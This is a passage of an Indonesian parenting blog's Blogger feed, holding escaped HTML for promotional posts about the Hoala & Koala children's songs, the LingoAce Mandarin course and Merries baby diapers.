src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6OOzFeR3crBvWba5xBiCSvWEvRLujk3VgaqWo_zNTi6x6Vslln5SXtf0lTAa9d_xSA3BUolOVFV97jn6BKxaDwHXnt8VviTtSHT6CmOK2ccxbfY0vaQe7DgGgNfI_dtwG7q3GSwxpr1EB\/w640-h360\/Kolom+Kontak.jpg\" title=\"www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESepasang sahabat yang penuh inspirasi buat anak-anak\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMelihat animasi yang mewakili Hoala \u0026amp; Koala ini, saya teringat dengan karakter animasi Upin dan Ipin. Dimana karakter ini, juga tidak lekang dimakan waktu. Bahkan anak saya yang dulu senang menonton Upin \u0026amp; Ipin sudah sekolah di jenjang SLTA. Karakter Upin \u0026amp; Ipin tetap saja begitu, tidak berubah. Upin \u0026amp; Ipin tidak ikut menjadi besar seperti anak saya. Bahkan sampai sekarang anak tertua saya tersebut masih juga suka menonton film Upin \u0026amp; Ipin. Kadang menemani adik-adiknya saat menonton.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, pilihan Hoala \u0026amp; Koala menggunakan karakter animasi dimana gambar dan kualitas suaranya tidak berubah sepanjang masa, adalah pilihan yang tepat. Agar karakter Hoala \u0026amp; Koala selalu dicintai oleh anak-anak, hingga ia besar. Sampai kapan pun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAda hal yang juga menarik dari Hoala \u0026amp; Koala ini. Ternyata seluruh karakter yang ada di dalam animasi musik ini juga mampu bernyanyi, seperti tokoh Ayah, Ibu, Miss Jeruk, dan lainnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/RvNKZk9cp34\" width=\"320\" youtube-src-id=\"RvNKZk9cp34\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan banyaknya variasi karakter dan suara, diharapkan lagu-lagu yang disajikan tak hanya dapat menghibur anak-anak, namun juga dapat menghibur para orang tua yang menemani anaknya menonton atau mendengarkan lagu dari Hoala \u0026amp; Koala.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKabar baiknya, saat ini Hoala \u0026amp; Koala sudah memiliki 5 album dan lebih dari 45 lagu anak-anak baru yang bisa dilihat di Youtube, Spotify hingga iTunes.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeistimewaan Hoala \u0026amp; Koala\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMelihat kebanyakan musik anak-anak di Indonesia selama ini tidak pernah mendapat perlakuan istimewa dalam sisi penggarapan, Hoala \u0026amp; Koala menggarap seluruh musiknya dengan serius dan matang.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBanyak musisi internasional yang terlibat di dalam pembuatan aransemen dari musik Hoala \u0026amp; Koala, serta banyak sekali alat musik yang tak lazim digunakan untuk lagu anak yang dipakai dalam penggarapan album-album Hoala \u0026amp; Koala, seperti saxophone, terompet, double bass, trombon, klarinet, cello, harpa, hingga instrumen etnik Indonesia seperti gamelan dan angklung.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk genre, di \u003Ca href=\"https:\/\/www.youtube.com\/c\/HoalaKoala\" target=\"_blank\"\u003E\u003Cb\u003EHoala \u0026amp; Koala\u003C\/b\u003E\u003C\/a\u003E tidak hanya satu genre children pop namun terdapat variasi genre lainnya seperti jazz, big band, swing, jpop, hingga etnik.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHarapan Hoala \u0026amp; Koala\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHoala \u0026amp; Koala ingin membuktikan bahwa tak selamanya musik anak-anak adalah musik yang sederhana dengan balutan musik yang juga sederhana. Selain itu, kualitas vokal yang ditampilkan juga merupakan kualitas vokal yang bisa disandingkan dengan musik di luar genre anak-anak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKehadiran Hoala \u0026amp; Koala diharapkan dapat membangkitkan kembali dunia musik anak-anak dan menaikkan level serta pandangan umum atas lagu anak.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwNmJfqeKfO7hbMJWOkOXseGswJQd0RPJ6Q4NsqldQ1fsMOxlb-yxMtBuOyPm19_sd1XZktN3Pa3FVt6Gv2szHoBuOS0bobj7gdOdzv9H3UgYp2pU-DA8eI5Gynym7x3ZdA6LLtSVAAof\/s2240\/20210804_142138_0000.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"hoala \u0026amp; koala\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwNmJfqeKfO7hbMJWOkOXseGswJQd0RPJ6Q4NsqldQ1fsMOxlb-yxMtBuOyPm19_sd1XZktN3Pa3FVt6Gv2szHoBuOS0bobj7gdOdzv9H3UgYp2pU-DA8eI5Gynym7x3ZdA6LLtSVAAof\/w640-h360\/20210804_142138_0000.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHoala \u0026amp; Koala, Bikin Anak Semangat Belajar\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan adanya Hoala \u0026amp; Koala, belajar bernyanyi bagi Athifah jadi hal yang menarik dan menyenangkan. Saat ia ingin mencari dan belajar lagu anak Indonesia, ia sudah tahu harus mencari kemana. Ia sudah hapal nama Hoala \u0026amp; Koala, tinggal di-klik saja. Lalu mencari lagu yang ia ingin dengarkan. Dengan Hoala \u0026amp; Koala, belajar bernyanyi menjadi menarik dan seru.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/4916134437877978978\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/08\/hoala-koala.html#comment-form","title":"24 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4916134437877978978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4916134437877978978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/08\/hoala-koala.html","title":" Hoala \u0026 Koala, Gudang Lagu Anak Indonesia Dengan Animasi 3D"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyas0aC4fgB-L2FW4BPgZjjoRYIGGj4CNSt8-2DIHIRdUAOHkSqp_a3kdJY8kfXC6TJfiXmxVNzDjDk0WrfVQ5P_zKOCHUHcLYP5gNaSAeS6VflL5HFEDtvsdr_WzeCa1F9gZ9n-bV9dws\/s72-w640-h360-c\/20210804_140648_0000-01.jpeg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-1913828637684338585"},"published":{"$t":"2021-07-28T12:00:00.008+07:00"},"updated":{"$t":"2021-07-28T16:12:07.937+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Belanja Online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidkan"}],"title":{"type":"text","$t":" Belajar Bahasa Mandarin Menjadi Seru dengan LingoAce"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EChina adalah negara terpadat di dunia dengan 1,31 miliar orang. Mandarin adalah bahasa ibu dari sekitar 917 juta orang Cina, menjadikannya bahasa pertama yang paling banyak digunakan di dunia. Apakah Anda mencari sebuah tempat belajar bahasa Mandarin online terbaik untuk anak?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVDx2pijm5ibb3bQqTdAXb_mJMO7IjDnH_l3DelPE9bDshJuwYLFtZeVLjgtCgNSfF4qaFSZhCwJWAPGoTNztf0xfUrosRCkkVrjYIZzgQ8a-OG3kR56sB6ImwLmJhvB10hjtR4IMK904p\/s2240\/0001-4955344504_20210728_160620_0000.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"be;ajar bahasa mandarin\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVDx2pijm5ibb3bQqTdAXb_mJMO7IjDnH_l3DelPE9bDshJuwYLFtZeVLjgtCgNSfF4qaFSZhCwJWAPGoTNztf0xfUrosRCkkVrjYIZzgQ8a-OG3kR56sB6ImwLmJhvB10hjtR4IMK904p\/w640-h360\/0001-4955344504_20210728_160620_0000.png\" title=\"lingo ace\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECobalah untuk ke LingoAce! Di tempat kursus ini, Anda bisa mendaftarkan anak untuk belajar bahasa Mandarin dengan baik dan mudah dipandu oleh tutor native speaker! Ada 3 keunggulan yang dimiliki oleh LingoAce, apa saja ya?\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeunggulan Belajar Bahasa Mandarin\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOnline di LingoAce\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahasa Mandarin telah menggantikan bahasa Inggris sebagai lingua franca (bahasa umum) dalam bisnis, perdagangan, dan pariwisata. Kalau Anda ingin masa depan anak lebih cerah, ajarkanlah bahasa Mandarin ini sejak sedini mungkin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENegara Asia, seperti Jepang, Korea, Thailand, Vietnam, Filipina, dan Malaysia, menjadikan bahasa Mandarin sebagai bahasa asing yang paling populer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan belajar bahasa Mandarin, anak akan dapat berkomunikasi dengan orang Asia lainnya secara lebih efektif daripada menggunakan bahasa Inggris. Kalau Anda mencari lembaga kursus terbaik belajar bahasa Mandarin untuk anak, maka LingoAce menjadi tempat yang paling tepat, mengapa?\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1.Guru-Gurunya Merupakan Native Speaker\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnda yang ingin mendaftarkan anak ke tempat kursus terbaik, cobalah ke LingoAce, sebab di sini, anak akan belajar bahasa Mandarin langsung oleh native speaker asli Tionghoa. Dengan guru yang profesional,\u0026nbsp; tentunya kemampuan berbahasa Mandarin anak akan semakin mahir.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJangan lewatkan kesempatan untuk bisa belajar langsung bersama native speaker. Meski mempelajari bahasa Mandarin itu terbilang sulit karena tidak biasa, namun guru LingoAce akan memberikan pembelajaran online yang seefektif mungkin agar anak paham.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2.Kurikulum Berstandar Internasional\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKurikulum dari lembaga kursus LingoAce sudah berstandar internasional sehingga akan membantu semaksimal mungkin pemahaman bahasa Mandarin anak Anda.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWalau sang anak tidak begitu paham dengan bahasa Mandarin karena merasa masih asing, kurikulum LingoAce akan mengajarkan kepada anak dari dasar. Jadi, tidak masalah jika sang anak belum menguasai apapun tentang bahasa Mandarin!\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3.Kelas Free Trial (Gratis)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenariknya dari LingoAce yang sayang sekali jika Anda lewatkan adalah ada kelas free trial untuk anak. Di kelas free trial ini, Anda bisa mendapatkan laporan mengenai keunggulan anak dalam belajar bahasa Mandarin dan apa saja aspek yang sekiranya perlu untuk dia kembangkan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOLYZ7KBwJLNvvTTJMbxDRnp4lRHuqbbQBgQLRCYeTSTza9_c0LMnwsCuPQIdYnx063K2fjlGQXKhryUrwuoolNDWDRNTZvmlUX3QG5uWojK1kOrdeMtsJ-6Yg-8Bw47dl6n7Q-jK8tT4h\/s507\/ling.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"lingoace\" border=\"0\" data-original-height=\"200\" data-original-width=\"507\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOLYZ7KBwJLNvvTTJMbxDRnp4lRHuqbbQBgQLRCYeTSTza9_c0LMnwsCuPQIdYnx063K2fjlGQXKhryUrwuoolNDWDRNTZvmlUX3QG5uWojK1kOrdeMtsJ-6Yg-8Bw47dl6n7Q-jK8tT4h\/w640-h252\/ling.png\" title=\"lingo ace\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk bisa mencoba kelas free trial ini, Anda tidak perlu mengeluarkan biaya apapun, kok! Cukup daftarkan saja anak di \u003Ca href=\"https:\/\/lingoace.info\/SEOBloggerBL\" target=\"_blank\"\u003Ewebsite LingoAce langsung\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahasa Mandarin telah menjadi salah satu bahasa paling berharga di dunia. Cina telah menggantikan Negara Amerika Serikat sebagai mitra dagang utama di sebagian besar Asia Timur dan Tenggara.\u0026nbsp; Bahasa Mandarin telah menjadi bahasa yang paling umum digunakan di Asia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDaftarkan anak Anda di LingoAce untuk bisa mendapatkan materi belajar bahasa Mandarin secara komprehensif dan mendalam. Anak akan lebih mahir setelah \u003Ca href=\"https:\/\/www.lingoace.com\/id\/\" target=\"_blank\"\u003Ebelajar bahasa Mandarin online\u003C\/a\u003E dengan guru berpengalaman dari Lingo Ace.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/1913828637684338585\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/07\/Belajar-Bahasa-Mandarin.html#comment-form","title":"21 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/1913828637684338585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/1913828637684338585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/07\/Belajar-Bahasa-Mandarin.html","title":" Belajar Bahasa Mandarin Menjadi Seru dengan LingoAce"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVDx2pijm5ibb3bQqTdAXb_mJMO7IjDnH_l3DelPE9bDshJuwYLFtZeVLjgtCgNSfF4qaFSZhCwJWAPGoTNztf0xfUrosRCkkVrjYIZzgQ8a-OG3kR56sB6ImwLmJhvB10hjtR4IMK904p\/s72-w640-h360-c\/0001-4955344504_20210728_160620_0000.png","height":"72","width":"72"},"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-7392613731048268018"},"published":{"$t":"2021-06-22T12:00:00.001+07:00"},"updated":{"$t":"2021-06-23T10:59:59.679+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"}],"title":{"type":"text","$t":" Rekomendasi Popok Sekali Pakai Untuk Bayi Anda "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum, Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai, apa kabar sahabat Milda semua, semoga sehat selalu yah. Tetap waspada menjaga prokes dengan baik dan tetap disiplin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi para Moms yang memiliki bayi, popok merupakan kebutuhan utama yang harus selalu tersedia.Ya, popok menjadi sesuatu yang wajib dalam daftar belanja Moms.Kalau kita perhatikan, di pasaran ada banyak jenis dan produk popok yang bisa dipilih. Lantas yang mana yang menjadi pilihan Moms? Yuk kita simak penjelasan dan tips berikut ini.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijNziBkHuHq_Sk65D0rQKzeOqZycrFyXp3JIxn3-WdNPJYZzKj490XKQ8MBbFfr7MkVSPMkbi6XiBcnQHpjzgHc-TVRMers_nEvuwRnjgGBN0FVfV1xlFUdmDngB5CXXhf9zce5B-2m509\/s2240\/0001-3291445399_20210623_102541_0000.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"popok\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijNziBkHuHq_Sk65D0rQKzeOqZycrFyXp3JIxn3-WdNPJYZzKj490XKQ8MBbFfr7MkVSPMkbi6XiBcnQHpjzgHc-TVRMers_nEvuwRnjgGBN0FVfV1xlFUdmDngB5CXXhf9zce5B-2m509\/w640-h360\/0001-3291445399_20210623_102541_0000.png\" title=\"popok bayi\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMoms di zaman ini tentunya beruntung karena terlahir di dunia modern yang segalanya bisadikerjakan dengan mudah. Mungkin kita bisa membayangkan begitu repotnya orang tua di zaman dulu yang harus mencuci popok kain yang menumpuk.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan adanya popok sekali pakai, Moms tidakakan kerepotan sehingga masih bisa melakukan aktivitas sehari-hari lainnya dengan lancar.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, sekarang ini, popok sekali pakai begitu banyak dan mudah sekali didapatkan di toko swalayan hingga supermarket besar. Bisa juga dibeli\u0026nbsp; di toko kecil atau warung dekat rumah. Bahkan, online shop pun banyak yang menyediakan popok sekali pakai dari berbagai merek dengan \u003Ca href=\"https:\/\/merries.co.id\/community-parenting\/umum\/kiat-hemat-beli-popok-bayi-manfaatkan-program-promo\" target=\"_blank\"\u003E\u003Cb\u003Epromo popok bayi\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETak sedikit Moms yang memilih popoksekali pakai karena alasan kepraktisannya.Selain itu juga ada berbagai keuntungan lain yang bisa kita dapatkan dari popok sekali pakai yang bisa kita cari tau melalui \u003Ci\u003E\u003Ca href=\"https:\/\/merries.co.id\/\"\u003E\u003Cb\u003Ehttps:\/\/merries.co.id\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/i\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerikut beberapa tips untuk memilih popok bayi\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPastikan Popok Sesuai Berat Badan\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETingkat kelembaban popok\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESirkulasi udara yang baik\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDayaserap yang tinggi\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E5.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EKaret Elastis dan Lembut\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E6.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPermukaan dalam popok yang lembut\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E7.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPopok dengan perekat yang mudah dipasang\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E8.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAlarm penanda pipis\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKenyamanan Si Kecil tentu menjadi hal penting bagi Moms. Karena itu, pastikan Moms memilih produk popok yang memiliki alarm penanda pipis.Moms perlu mengganti popok Si Kecil ketika tiga garis kuning berubah menjadi biru.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETak kalah penting adalah Moms perlu mempertimbangkan produk popok yang memang sudah teruji secara klinis.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, Merries Good Skin merupakan produk popok yang memang sudah teruji secara klinis dapat mencegah iritasi.Adapun uji klinis ini dilakukan oleh Perhimpunan Dokter Spesialis Kulit dan Kelamin Indonesia (Perdoski).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi produk tersebut sudah tidak diragukan lagi kualitasnya.\u0026nbsp; Pastinya dalam memilih suatu produk terutama untuk Si Kecil, Moms tidak sekadar mempertimbangkan faktor harga terjangkau.Akan tetapi, lebih dari itu adalah bagaimana kualitas produk dan berbagai keunggulan yang ditawarkannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagaimanapun juga, kenyamanan dan kesehatan kulit Si Kecil menjadi prioritas utama kita sebagai orangtua yang ingin selalu memberikan yang terbaik.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr 